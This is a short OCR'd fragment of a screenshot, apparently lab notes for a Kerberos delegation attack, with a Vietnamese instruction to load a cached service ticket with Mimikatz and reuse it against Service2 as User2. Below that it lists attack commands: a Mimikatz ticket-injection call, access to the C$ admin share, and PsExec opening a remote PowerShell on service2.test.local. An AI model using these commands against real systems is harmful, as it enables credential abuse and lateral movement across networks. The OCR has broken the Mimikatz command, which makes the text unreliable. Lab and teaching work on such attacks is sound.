
forwardable
-
Execution:
Sử dụng Mimikatz tải service ticket trong cache và mang đi sử
dụng cho Service2 với tư cách là User2
-
Commands:
.\mimikatz\mimikatz.exe "kerberos:
tc User2.ccache"
exit | Out-Null
ls \\service2.test.local\c$
.\PSTools\PsExec64.exe \\service2.test.local\
powershell.exe